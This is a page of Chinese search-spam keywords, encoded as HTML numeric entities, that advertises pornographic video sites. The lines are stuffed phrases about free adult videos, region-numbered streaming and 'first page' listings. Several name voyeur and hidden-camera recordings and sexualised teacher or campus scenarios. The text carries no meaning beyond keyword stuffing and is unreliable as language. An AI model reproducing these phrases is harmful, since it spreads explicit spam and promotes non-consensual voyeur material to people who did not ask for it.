&#30007;&#22899;&#20570;&#29245;&#29245;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#40644;&#33394;&#31532;&#19968;&#39029;
&#20122;&#27954;&#24320;&#24515;&#28608;&#24773;&#32593;
&#57;&#49;&#21866;&#22269;&#33258;&#20135;&#22312;&#32447;&#39640;&#28165;&#35266;&#30475;
&#26085;&#26412;&#20813;&#36153;&#19981;&#21345;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#32593;
&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#22825;&#22825;&#24433;&#35270;
&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#20154;&#25104;&#32508;&#21512;&#32593;
&#50;&#48;&#50;&#49;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;
&#30007;&#22899;&#19978;&#19979;&#25329;&#35270;&#39057;
&#20813;&#36153;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;
&#57;&#49;&#24773;&#22269;&#20135;&#108;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#31532;&#19968;&#21306;&#24191;&#35199;&#33707;&#33729;
&#22235;&#34382;&#27704;&#20037;&#22312;&#32447;&#35266;&#30475;
&#21320;&#22812;&#30475;&#40644;&#32593;&#31449;&#20813;&#36153;
&#120;&#120;&#120;&#120;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;
&#27431;&#32654;&#25104;&#20154;&#24615;&#33394;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#22823;
&#26085;&#26412;&#19981;&#21345;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;
&#21320;&#22812;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#25773;&#25918;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#24433;&#38498;
&#27431;&#32654;&#28608;&#24773;&#31532;&#20108;&#39029;
&#26085;&#26412;&#120;&#120;&#120;&#120;&#120;&#25104;&#24180;&#21160;&#28459;&#35270;&#39057;
&#32769;&#24072;&#24744;&#30340;&#20820;&#23376;&#22909;&#36719;&#27700;&#22909;&#22810;&#30452;&#25773;
&#50;&#48;&#50;&#49;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22269;&#20135;
&#120;&#120;&#120;&#26085;&#26412;&#21160;&#28459;&#120;&#120;&#120;&#35270;&#39057;
&#30007;&#22899;&#28608;&#24773;&#35270;&#39057;&#23436;&#25972;&#29256;&#20813;&#36153;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#32508;&#21512;
&#22269;&#20135;&#20262;&#23376;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#32508;&#21512;&#25104;&#20154;&#32593;
&#20122;&#27954;&#27431;&#32654;&#33394;&#22270;&#23567;&#35828;
&#28909;&#20037;&#20037;&#26368;&#26032;&#22320;&#22336;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#33258;&#22312;&#32447;&#35266;&#30475;
&#27704;&#20037;&#32593;&#31449;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#22269;&#20135;&#25104;&#20154;&#27611;&#29255;&#20122;&#27954;&#31934;&#21697;&#19981;&#21345;
&#25104;&#24180;&#30007;&#22899;&#25293;&#25293;&#25293;&#20813;&#36153;&#35270;&#39057;
&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#22899;&#21516;&#22269;&#35821;
&#22825;&#22825;&#32508;&#21512;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;
&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#22269;&#30721;&#22825;&#22530;
&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#29408;&#29408;&#29408;&#29436;&#40065;&#27431;&#32654;&#32508;&#21512;&#32593;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#29245;&#20154;&#20154;&#20570;
&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#35797;&#30475;
&#20122;&#27954;&#27431;&#32654;&#23567;&#35828;&#22269;&#20135;&#22270;&#29255;
&#57;&#49;&#22269;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#31532;&#19968;&#39029;&#22312;&#32447;
&#32769;&#24072;&#22909;&#22823;&#22909;&#29245;&#21150;&#20844;&#23460;&#35270;&#39057;
&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;
&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;
&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#21320;&#22812;&#39640;&#28165;&#21866;&#21866;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#36164;&#28304;&#22312;&#32447;&#36719;&#20214;
&#20122;&#27954;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;
&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#20037;&#22269;&#20135;&#39640;&#28165;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#19977;&#32423;
&#26085;&#26412;&#22312;&#32447;&#23567;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#38889;&#22269;&#26085;&#26412;&#57;&#57;
&#20813;&#36153;&#22269;&#20135;&#104;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#20122;&#27954;&#22269;&#20135;&#32654;&#22899;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31532;&#19968;&#39029;&#20037;&#20037;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;
&#20122;&#27954;&#20154;&#25104;&#32593;&#30007;&#22899;&#22823;&#29255;&#22312;&#32447;&#25773;&#25918;
&#98;&#97;&#111;&#121;&#117;&#27745;&#27745;&#32593;&#31449;&#20837;&#21475;&#20813;&#36153;
&#30007;&#22899;&#26080;&#36974;&#25377;&#29467;&#36827;&#29467;&#20986;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;&#55;&#55;
&#22269;&#20135;&#20122;&#27954;&#31532;&#19968;&#20262;&#29702;&#31532;&#19968;&#21306;
&#20122;&#27954;&#43;&#22269;&#20135;&#43;&#22270;&#29255;
&#27431;&#32654;&#26085;&#38889;&#31119;&#21033;&#35270;&#39057;
&#22269;&#20135;&#25104;&#24180;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#25104;&#24180;&#20154;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;
&#54;&#57;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#22269;&#20135;&#54;&#57;&#23567;&#35828;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#19968;&#32447;
&#25104;&#24180;&#35270;&#39057;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#37326;&#22806;
&#120;&#120;&#120;&#120;&#120;&#20570;&#21463;&#22823;&#29255;&#35270;&#39057;&#20813;&#36153;
&#22825;&#22825;&#30475;&#29255;&#22812;&#22812;&#29245;
&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#35270;&#39057;&#103;&#105;&#102;&#21160;&#24577;
&#38889;&#22269;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;
&#19968;&#26412;&#22823;&#36947;&#39321;&#34121;&#39640;&#28165;&#20037;&#20037;
&#36793;&#25720;&#36793;&#33073;&#36793;&#21507;&#22902;&#36793;&#20570;&#35270;&#39057;&#21160;&#24577;&#22270;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#31934;&#21697;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#21866;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#19979;&#36733;
&#20122;&#27954;&#29305;&#32423;&#97;&#97;&#97;&#97;&#97;&#97;&#27611;&#29255;
&#22269;&#20135;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#33394;&#32508;&#21512;&#20037;&#20037;&#56;&#56;&#33394;&#32508;&#21512;&#22825;&#22825;
&#50;&#48;&#49;&#57;&#31934;&#21697;&#19987;&#21306;
&#29408;&#29408;&#33394;&#32508;&#21512;&#33394;&#32508;&#21512;&#32593;&#31449;&#20037;&#20037;
&#26085;&#38889;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#20154;
&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#20122;&#27954;&#27431;&#32654;&#30005;&#24433;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19981;&#21345;
&#26085;&#26412;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;
&#20234;&#20154;&#20037;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#32508;&#21512;&#30452;&#25773;
&#20122;&#27954;&#38889;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#27431;&#32654;&#20037;&#20037;&#20037;&#21478;&#31867;&#31934;&#21697;
&#22269;&#20135;&#20122;&#27954;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19981;&#21345;
&#20037;&#20037;&#20037;&#20037;&#22823;&#39321;&#32447;&#28966;
&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#19968;&#21306;
&#22823;&#20234;&#39321;&#34121;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#22825;&#22530;&#22899;
&#27431;&#32654;&#120;&#120;&#120;&#120;&#24615;&#120;&#120;&#120;&#120;&#120;&#39640;&#28165;&#35270;&#39057;
&#22823;&#39321;&#20234;&#34121;&#22269;&#20135;&#30701;&#35270;&#39057;&#54;&#57;
&#26085;&#26412;&#19981;&#21345;&#26032;&#50;&#21306;
&#20813;&#36153;&#97;&#32423;&#29305;&#40644;&#22269;&#20135;&#22823;&#29255;
&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;
&#28165;&#32431;&#21807;&#32654;&#20122;&#27954;&#32508;&#21512;&#27431;&#32654;&#33394;
&#57;&#55;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#20122;&#27954;&#19987;&#21306;&#19968;&#36335;&#32447;&#20108;
&#25163;&#26426;&#30475;&#29255;&#31119;&#21033;&#26085;&#38889;
&#21491;&#25163;&#24433;&#38498;&#20122;&#27954;&#27431;&#32654;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#50;&#48;
&#26085;&#26412;&#40644;&#33394;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;
&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#20122;&#27954;&#113;&#118;&#111;&#100;
&#27431;&#32654;&#39640;&#28165;&#26080;&#30742;&#19987;&#21306;&#27431;&#32654;&#31934;&#21697;
&#57;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#22269;&#20135;
&#57;&#49;&#19969;&#39321;&#20122;&#27954;&#32508;&#21512;&#31038;&#21306;
&#97;&#32423;&#24773;&#27442;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#22899;&#20013;&#25991;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#32905;&#21040;&#22833;&#31105;&#39640;&#104;&#35270;&#39057;&#22312;&#32447;
&#28608;&#24773;&#21306;&#23567;&#35828;&#21306;&#20599;&#25293;&#21306;&#22270;&#29255;&#21306;
&#50;&#48;&#50;&#50;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#31119;&#21033;&#32593;&#31449;
&#20122;&#27954;&#32508;&#21512;&#31532;&#20108;&#39029;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31531;&#19968;&#39029;
&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#20154;&#25104;&#28608;&#24773;&#35270;&#39057;
&#50;&#48;&#50;&#49;&#31934;&#21697;&#22269;&#22812;&#22812;&#22825;&#22825;&#25293;&#25293;
&#27431;&#32654;&#20081;&#22823;&#20132;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;
&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#56;&#56;&#20122;&#27954;
&#22269;&#20135;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#30007;&#20154;&#30340;&#22825;&#22530;
&#20122;&#27954;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;
&#29436;&#29436;&#33394;&#19969;&#39321;&#20037;&#20037;&#23159;&#23159;&#32508;&#21512;&#20116;&#26376;
&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;
&#25104;&#20154;&#24615;&#35270;&#39057;&#22312;&#32447;
&#20037;&#20037;&#32508;&#21512;&#39321;&#34121;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#22825;&#22825;&#24433;&#35270;&#25554;&#25554;&#25554;
&#21320;&#22812;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;
&#24456;&#40644;&#24456;&#40644;&#30340;&#35270;&#39057;&#32593;&#31449;
&#20122;&#27954;&#31934;&#21697;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;
&#20122;&#27954;&#40644;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#19968;&#26412;&#20037;&#36947;
&#27704;&#20037;&#30475;&#26085;&#26412;&#22823;&#29255;&#20813;&#36153;&#51;&#53;&#20998;&#38047;
&#26085;&#26412;&#31995;&#21015;&#31532;&#19968;&#39029;
&#20037;&#20037;&#39321;&#34121;&#32508;&#21512;&#33394;&#19968;&#32508;&#21512;&#33394;&#56;&#56;
&#57;&#57;&#57;&#26080;&#33394;&#30721;&#20013;&#25991;&#23383;&#24149;
&#38889;&#22269;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#28145;&#29233;&#28608;&#24773;&#23567;&#35828;&#32593;
&#20813;&#36153;&#22269;&#20135;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;
&#26085;&#26412;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#30423;&#25668;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#21320;&#22812;
&#28145;&#22812;&#29245;&#29245;&#29245;&#31119;&#21033;&#21160;&#24577;&#22270;
&#26085;&#26412;&#32654;&#22899;&#31119;&#21033;&#35270;&#39057;
&#119;&#119;&#119;&#20122;&#27954;&#27442;&#33394;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;
&#26085;&#26412;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;
&#25170;&#24320;&#21452;&#33151;&#31881;&#23273;&#27969;&#30333;&#27974;
&#120;&#120;&#120;&#120;&#120;&#120;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#30007;&#22899;&#21449;&#21449;&#35270;&#39057;&#35797;&#30475;&#19977;&#20998;&#38047;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;
&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;
&#55;&#55;&#55;&#20037;&#20037;&#23159;&#23159;&#25104;&#20154;&#32508;&#21512;&#33394;
&#31119;&#21033;&#29255;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;
&#22312;&#32447;&#20122;&#27954;&#27431;&#32654;&#24615;&#22825;&#22825;&#24433;&#38498;
&#20037;&#20037;&#57;&#57;&#28909;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;
&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;
&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#25104;&#20154;&#21448;&#40644;&#21448;&#29245;&#30340;&#20813;&#36153;&#35266;&#30475;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;
&#20122;&#27954;&#31934;&#21697;&#22269;&#31934;&#21697;&#20037;&#20037;&#57;&#57;&#28909;
&#20122;&#27954;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#22270;&#29255;&#21306;
&#22812;&#22812;&#29245;&#20813;&#36153;&#35270;&#39057;
&#28608;&#24773;&#25991;&#23398;&#32508;&#21512;&#32593;
&#22269;&#20135;&#31934;&#21697;&#28145;&#22812;&#31119;&#21033;&#20813;&#36153;&#35266;&#30475;
&#25104;&#24180;&#20154;&#29233;&#29233;&#35270;&#39057;
&#26657;&#22253;&#26149;&#33394;&#32508;&#21512;&#32593;
&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;
&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#21160;&#24577;&#35270;&#39057;
&#20122;&#27954;&#22269;&#20135;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#21320;&#22812;&#30475;&#29255;&#97;&#31119;&#21033;&#22312;&#32447;
&#20061;&#20061;&#28909;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;
&#27431;&#32654;&#40644;&#33394;&#30701;&#35270;&#39057;
&#21320;&#22812;&#20813;&#36153;&#30475;&#35270;&#39057;
&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;&#20813;&#36153;&#31119;&#21033;
&#22269;&#20135;&#26080;&#22307;&#20809;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;
&#21674;&#21674;&#33394;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#20037;&#19968;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#97;&#112;&#112;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#26085;&#26412;&#21152;&#21202;&#27604;
&#57;&#56;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#120;&#120;&#120;&#120;
&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#26497;&#36895;&#35266;&#30475;
&#25104;&#24180;&#20154;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;
&#20037;&#20037;&#32508;&#21512;&#32508;&#21512;&#20037;&#20037;&#57;&#55;&#33394;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#20813;&#36153;&#25773;
&#26085;&#26412;&#21475;&#24037;&#20840;&#24425;&#26080;&#36974;&#25318;&#28459;&#30011;&#22823;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#119;&#119;&#119;
&#29408;&#29408;&#22812;&#33394;&#21320;&#22812;&#20037;&#20037;&#32508;&#21512;&#28909;
&#57;&#57;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;
&#20122;&#27954;&#31532;&#19968;&#21306;&#31934;&#21697;&#26085;&#38889;&#22312;&#32447;&#25773;&#25918;
&#20037;&#20037;&#20037;&#21320;&#22812;&#24433;&#38498;
&#29305;&#32423;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;
&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#23601;&#35201;&#24178;&#23601;&#35201;&#25805;&#23601;&#35201;&#23556;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#19987;&#21306;
&#26085;&#26412;&#20154;&#24378;&#106;&#105;&#122;&#122;&#22810;&#20154;

&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32593;&#31449;
&#57;&#55;&#33394;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#50;&#48;&#49;&#57;&#31934;&#21697;&#22269;&#20135;&#21697;&#20813;&#36153;&#35266;&#30475;
&#20037;&#20037;&#32769;&#33394;&#39740;&#22825;&#22825;&#32508;&#21512;&#32593;&#35266;&#30475;
&#20037;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;
&#31934;&#21697;&#22269;&#20135;&#19987;&#21306;&#57;&#49;&#22312;&#32447;&#97;&#112;&#112;
&#119;&#119;&#27431;&#27954;&#119;&#119;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#26085;&#26412;&#57;&#55;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;
&#22269;&#20135;&#25104;&#20154;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#19968;&#20108;&#19977;&#26412;&#36947;
&#20037;&#20037;&#20037;&#20037;&#20037;&#22812;&#31934;&#21697;&#31934;&#21697;&#20813;&#36153;&#21862;
&#27431;&#32654;&#109;&#118;&#26085;&#38889;&#109;&#118;&#22269;&#20135;&#109;&#118;&#32593;&#31449;
&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#39640;&#28165;&#19981;&#21345;
&#22269;&#20135;&#25104;&#20154;&#23567;&#35270;&#39057;
&#21271;&#23707;&#29618;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;
&#32654;&#22899;&#24352;&#24320;&#33151;&#38706;&#23615;&#21475;&#32473;&#30007;&#20154;&#20146;
&#33394;&#22108;&#22108;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26524;&#20923;
&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;
&#20234;&#20154;&#23159;&#23159;&#32508;&#21512;&#32564;&#24773;&#20122;&#27954;&#20116;&#26376;
&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19968;
&#57;&#49;&#31934;&#21697;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#20813;&#36153;&#30007;&#21516;
&#30007;&#20154;&#25918;&#36827;&#22899;&#20154;&#38451;&#36947;&#35270;&#39057;&#35797;&#30475;
&#115;&#97;&#111;&#36135;&#20320;&#22909;&#28010;&#22841;&#24471;&#25105;&#22909;&#32039;
&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;
&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#19981;&#21345;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#29255;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#30007;&#22899;&#21866;&#21866;&#20813;&#36153;&#35270;&#39057;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#35270;&#39057;
&#27431;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#56;&#56;&#20122;&#27954;&#32508;&#21512;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#20037;&#20037;&#20037;
&#22269;&#20135;&#25104;&#20154;&#40065;&#40065;&#20813;&#36153;&#35270;&#39057;&#97;
&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;
&#22825;&#22825;&#29408;&#29408;&#33394;&#32508;&#21512;&#22270;&#29255;&#21306;
&#26085;&#26412;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#119;&#119;&#119;&#33394;&#19979;&#36733;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#21320;&#22812;
&#19968;&#20108;&#19977;&#22235;&#26085;&#26412;&#35270;&#39057;&#31038;&#21306;
&#23588;&#29289;&#22269;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#32593;&#31449;
&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31532;&#19968;&#39029;
&#25104;&#20154;&#27431;&#32654;&#31934;&#21697;&#22823;&#57;&#49;&#22312;&#32447;
&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#20122;&#27954;&#27431;&#32654;&#20154;&#25104;&#32508;&#21512;&#23548;&#33322;
&#30007;&#22899;&#19968;&#36793;&#25720;&#19968;&#36793;&#20570;&#29245;&#29245;&#29245;&#35270;&#39057;
&#22269;&#20135;&#104;&#117;&#97;&#110;&#103;&#112;&#105;&#97;&#110;&#35270;&#39057;&#20813;&#36153;
&#24615;&#27431;&#32654;&#38271;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#19981;&#21345;
&#20116;&#26376;&#22825;&#23159;&#23159;&#33394;&#22270;
&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20869;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#50;&#48;&#50;&#49;&#22312;&#32447;
&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;
&#30007;&#22899;&#35270;&#39057;&#20813;&#36153;&#30475;
